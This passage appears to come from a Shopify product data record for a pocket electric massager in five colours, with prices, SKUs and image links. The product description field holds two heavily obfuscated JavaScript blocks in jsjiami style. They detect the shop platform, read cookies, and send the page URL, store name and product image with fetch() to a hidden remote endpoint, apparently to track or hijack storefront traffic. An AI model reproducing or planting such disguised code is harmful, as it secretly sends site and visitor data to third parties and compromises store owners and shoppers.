_0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-21T11:16:39+08:00","created_at":"2024-02-21T11:16:40+08:00","vendor":"gabaray","type":"Belleza \u0026 Salud","tags":[],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":119900,"compare_at_price_min":119900,"compare_at_price_max":119900,"compare_at_price_varies":false,"variants":[{"id":40457864118356,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":"LA70248859BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":31050369892436,"product_id":6951711572052,"position":1,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","variant_ids":[40457864118356]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","options":["Blanco"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864151124,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"LA70248859HEH","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370154580,"product_id":6951711572052,"position":9,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","variant_ids":[40457864151124]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Negro","public_title":"Negro","options":["Negro"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864183892,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"LA70248859C01","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370220116,"product_id":6951711572052,"position":11,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","variant_ids":[40457864183892]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Verde","public_title":"Verde","options":["Verde"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864216660,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"LA70248859LLV","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370187348,"product_id":6951711572052,"position":10,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","variant_ids":[40457864216660]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Azul","public_title":"Azul","options":["Azul"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864249428,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LA70248859C02","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370252884,"product_id":6951711572052,"position":12,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","variant_ids":[40457864249428]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Rosa","public_title":"Rosa","options":["Rosa"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","options":["Color"],"media":[{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","width":800},{"alt":null,"id":23523096854612,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","width":800},{"alt":null,"id":23523096887380,"position":3,"preview_